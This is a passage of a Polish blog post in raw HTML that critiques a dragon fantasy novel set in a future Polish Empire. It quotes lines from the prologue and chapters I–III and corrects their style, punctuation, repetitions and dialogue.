żadnej partii! &#8212; Fulgus zmarszczył czoło. &#8212; W EPPK mamy tylko przyjaciół,
którzy już wcale nie są już nam tacy bliscy jak kiedyś. Poza tym powinnaś
przeprosić Miragomora za tę chamską uwagę. Kiedy się kogoś nie zna, to trzeba
trzymać jęzor za zęb&#8230;</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Po co właściwie Fulgus opowiada jakimś
obcym wieśniakom o tym, jakie zażyłości łączą go z ludźmi z EPPK&#8230;? Co ich to
obchodzi?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Pierdol się, brzydalu! &#8212; Wieśniaczka
przystawiła półsmokowi pistolet do głowy. &#8212; Nie będziesz mi mówił, co mam
robić!</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Czy ci ludzie mają chociaż krztę rozumu? Smok i
półsmok przychodzą im na pomoc, a oni pierwsze, co robią, to przystawiają broń
do głowy? Przecież smok mógłby ich w mgnieniu oka zabić.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Kolejny raz wychodzi mieszanie rejestrów.
Gardocka, prosta babka ze wsi, wypowiada się dokładnie tak, jak wszyscy inni.
Czyli nijak. Kobieta, która powinna mieć znacznie uproszczoną mowę, prowadzi z
Miragomorem w tym i kolejnym rozdziale, zawzięte dysputy. Można to zrzucić na
karb tego, że akcja dzieje się w przyszłości i takie różnice językowe się
zacierają, ale tutaj po prostu każdy bohater wyraża się w dokładnie ten sam
sposób.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span><br />
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"><br /></span>
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"><br /></span></div>
<h3>
Technikalia</h3>
<h4>
Prolog</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Warto wiedzieć, do czego służą pauza,
półpauza i dywiz. Generalnie, jeśli o dialogi chodzi, dużej różnicy to nie
robi, chociaż warto zróżnicować używanie półpauz i pauz, bo wtedy widać w
tekście, kiedy wchodzi dialog, kiedy rozdzielasz wtrącenie i tak dalej.
Natomiast jeśli chodzi o pauzy bezpośrednio w tekście, powinny być półpauzami.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Przykłady błędów poniżej:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Powszednie życie z dnia na dzień niemal
zamarło &#8212; stanęła większość zakładów pracy, a najważniejsze ze strategicznego
punktu widzenia miejsca pokroju aerodromów czy składnic militarnych zajmowały
smoki z brygadami dobrze uzbrojonych cywili na grzbietach.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Masz tendencję do nieporadnego określania
swoich bohaterów. Nie wiem, na ile wynika to z samej nieporadności właśnie, a
na ile to karkołomna próba uniknięcia powtórzenia, ale na początku prologu mamy
Kuźmińskiego i smoczycę Junonę. I z jakiegoś powodu zdecydowałeś się określać
ją&#8230; samiczką.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Już są! &#8212; ożywiła się samiczka.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Naprawdę uważasz, że <i>samiczka</i> to
dobre określenie dla smoka? Rozumnej istoty, która mówi i której nadano imię?
Czy nazwałbyś &#8222;samczykiem&#8221; męskiego, dorosłego osobnika? Zakładam, że nie.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Pogrubieniem zaznaczam powtórzenia.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Widzę, moja droga &#8212; mruknął Kuźmiński,
sięgając do kieszeni po racę, <b>którą </b>następnie odpalił i rzucił przed
siebie.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Konwój, <b>który </b>wylądował na placu
przed wapiennikami, tworzyła para przedstawicieli najcięższej na świecie
smoczej rasy Mohtotów.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Cześć! &#8212; przywitała się Junona, mrugając
nieśmiało pomarańczowymi ślepiami</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Nieśmiało mrugając. W tej chwili
wychodzi na to, że ślepia były nieśmiało pomarańczowe.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Niech mnie kule biją! &#8212; zagwizdał z
wrażenia Wieczorek.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Taki okrzyk to raczej nie zagwizdanie.
;) Mógł zagwizdać po zakrzyknięciu tego hasła. Trudno, żeby jednocześnie zrobił
jedno i drugie. Sugestia:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Niech mnie kule biją! &#8212; Wieczorek aż
zagwizdał z wrażenia.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Nie mam nic przeciwko &#8212; powiedział
Kuźmiński. &#8212; Kuzynie, chcesz lecieć do Warszawy, tak jak było wcześniej
umówione, czy wolisz zatrzymać się we lwowskim lokum mojego zmarłego szwagra?</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Kto tak właściwie zwraca się do kuzyna&#8230; kuzynie? Sama narracja i
określenie technologii nie wskazuje na jakąś staropolską gadkę, a tu jednak
pojawiają się tego rodzaju wtrącenia.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Dialogi zgrzytają niczym odrobina piachu
między zębami. Trudno powiedzieć, by bohaterowie wypowiadali się naturalnie &#8211; w
dużej mierze problemem jest to, że na siłę starasz się przemycać w nich dużo
informacji. Tak jak w przypadku historii lwowskiego mieszkania Kuźmińskiego. Co
Wieczorka obchodzi to, po kim mieszkanie ma Kuźmiński? I skoro są kuzynami, to
czy Wieczorek nie powinien wiedzieć tego już wcześniej? Ergo to sprawia, że
Kuźmiński nie ma powodu, żeby dzielić się takimi informacjami z kuzynem. To po
prostu źle brzmi.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Cesarstwo Polskie opierało się na wielkiej
<u>własność</u> ziemskiej, więc nie mógł liczyć, że na starość osiądzie na
własnym gospodarstwie. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Własności.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Czasami, zamiast baraku, widywało się <b>jeszcze
</b>lichszy kontener albo nawet namiot. Najbiedniejszym pozostawało koczowanie
w stojących <b>jeszcze </b>gdzieniegdzie zrujnowanych budynkach powstałych
przed trzecią wojną światową. Kuźmiński wyciągnął z torby podróżnej lornetkę i</span></i><b><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">[,]</span></b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> przystawiwszy ją <u>sobie</u> do oczu, zaczął
rozglądać się na wszystkie strony, wypatrując zagrożenia. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&nbsp;&#8211; &#8222;Sobie&#8221; do wyrzucenia. Wiemy, że raczej nie przystawiał jej do oczu
komuś innemu.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Wieczorek patrzył na mijane budowle oraz
podwórza, które w pierwszej chwili wydały mu się tak samo opustoszałe, jak
drogi między miastami.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Drugi przecinek niepotrzebny.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Kuźmiński zastanawiał się, czy nie powinni
zawrócić i poszukać <b>bezpiecznego </b>miejsca na przedpolach, gdzie dałoby
się <b>bezpiecznie </b>przeczekać do zmroku i dopiero wtedy podjąć próbę
dolecenia na Żoliborz.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Czy powinniśmy stąd odlecieć?</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Nie tak prędko. Co prawda nie wyglądacie
mi na dywersantów, ale dostałem jasny rozkaz, żeby sprawdzać każdego, kto nie
powinien się tutaj znaleźć. Lądujcie w Parku Łazienkowskim. Kuźmiński wydał
swojej smoczycy polecenie skierowania się na zachód, gdzie rozciągały się
pozostałości po dawnych Łazienkach. Dalszy lot przebiegł pod eskortą jednego z
Vukatali, który odłączył się od swojej formacji.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Brak wcięć akapitowych i chyba coś pomieszało się z dialogami, bo nie
widać, gdzie się kończy.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Kuźmiński tasował wzrokiem brudnych,
odzianych w robocze drelichy mężczyzn. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Taksował.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Jak długo jeszcze będziemy musieli się
tutaj kisić? &#8212; Svetezor warknął na swojego oberbrygadiera. &#8212; Larionimo mówił,
żebyśmy sprawdzili tych intruzów najszybciej</span></i><b><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">[,]</span></b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> jak to tylko możliwe i natychmiast do niego wracali.
Kończ te pogaduszki!</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Podaj mi lornetkę! &#8212; poprosił swojego
kuzyna Wieczorek.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Otrzymawszy pożądany przedmiot, mężczyzna
spojrzał na Plac Centralny, na którym wzniesiono największy rzymskokatolicki
kościół w Cesarstwie Polskim &#8212; Bazylikę Najświętszej Marii Panny Odkupicielki.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Ten <i>pożądany przedmiot</i> to tak jednak trochę niefortunnie brzmi.
Szukanie określeń na okrętkę świadczy o nieporadności w kwestii warsztatu.
Czasem lepiej walnąć już to nieszczęsne powtórzenie albo użyć zaimka (np. <i>Otrzymawszy
ją, mężczyzna&#8230;</i>), niż łamać sobie palce na szukaniu dziwnych określeń. Przy
okazji półpauza zamiast pauzy.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Wszystkie wygody musiała zapewnić jedna
izba, do której gospodarz wstawił zarówno meble kuchenne, jak i sypialniane.
Wyposażenie było jednak kiepskiej jakości, a szarobure ściany w niektórych
miejscach porastał grzyb.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Skąd to &#8222;jednak&#8221;? To sugeruje
zaprzeczenie zastanemu stanowi. Czyli przykładowo jeśli opisywałbyś, że
mieszkanie było duże, to <i>jednak</i> meble były słabej jakości. W tej
konstrukcji &#8222;jednak&#8221; do wyrzucenia.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Rozdział I</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Fulgus wzruszył ramionami, po czym ruszył
na rufę <b>statku</b>, gdzie ulokowano smoczy pokład. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Triumphator <i>był sporym <b>statkiem </b>przystosowanym do transportu
nawet kilku smoków należących do najcięższych ras.</i></span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Było tak za sprawą pary podobnych do
dżdżownic, mierzących kilkanaście centymetrów wąsów wyrastających z kącików
ust, a także długiej, koziej bródki.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Jestem babą, wąsów na szczęście nie
mam, depilować nie muszę, ale jestem pewna, że nie wyrastają z kącików ust.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Elegantszymi elementami stroju mogły
wydawać się tylko okulary przeciwsłoneczne, a także zrobione z prawdziwej, a
nie syntetycznej skóry obuwie do lotu <b>na</b> <b>smoczym </b>grzbiecie.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Na</span></i></b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> <b>smoczym </b>pokładzie </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Triumphatora <i>panowała błoga cisza
przerywana z rzadka pojedynczymi pochrapywaniami wydobywającymi się z nozdrzy
Columbii &#8212; <b>smoczycy </b>należącej do średniej wielkości rasy zwanej
Azmazuri.</i></span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Hrhm, czy wszystko dobrze?</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Hrhm? Czy chodziło o <i>Hmm</i>?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Wrócę najszybciej</span></i><b><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">[,]</span></b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> jak to tylko możliwe.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">LaxColumbia miał pretensję, że smoczyca
namówiła <u>cześć</u> członków swojej brygady powietrznej, aby tymczasowo
przyłączyli się do Miragomora.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Część.</span></div>
<h4>
<br />Rozdział II</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Gdzieś w oddali rozległy się smoczy ryk. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Rozległ się.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; UWAŻAJ! &#8212; ryknął Fulgus. &#8212; W GÓRE!</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; W górę.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Niełatwo się bronić</span></i><b><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">[,]</span></b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> tkwiąc w miejscu.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Kilkanaście sekund </span></i></b><i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">wcześniej był przekonany, że zaskoczony Khir stanie się ich pierwszą
ofiarą. Nic już na to nie</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">wskazywało &#8212; służąca pod piracką banderą
bestia zademonstrowała zarówno zwinność, jak i wytrzymałą skórę. Dziwne starcie
trwało raptem <b>kilkanaście sekund</b>, lecz Fulgus miał go serdecznie dosyć.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Chwyć go za gardło, kiedy będzie usiłował
się wyżej wzbić! </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Wzbić wyżej. A poza tym nie można
wzbijać się w dół. Tak samo jak nie można spadać w górę. ;)</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Rozdział III</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Rana na lewym boku wciąż nieznośnie go
piekła, mimo że założony kilka godzin <u>wcześnie </u>opatrunek z żelem
regeneracyjnym miał ulżyć tej dolegliwości. Ponadto przeżywał ekscytację, którą
zawładnęła nim od razu po wylądowaniu w Prowincji Irlandzkiej &#8212; najdalej
wysuniętym na zachód regionie Cesarstwa Polskiego. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Wcześniej. Z podmiotów wynika, że opatrunek przeżywał ekscytację.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
